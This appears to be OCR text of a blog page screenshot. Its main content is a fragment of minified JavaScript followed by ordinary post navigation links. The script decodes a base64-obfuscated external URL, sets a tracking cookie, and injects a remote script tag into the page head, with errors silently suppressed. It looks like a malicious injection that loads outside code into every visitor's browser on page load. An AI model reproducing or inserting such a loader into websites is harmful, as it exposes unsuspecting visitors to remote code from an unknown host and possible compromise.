
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→
Leave a Comment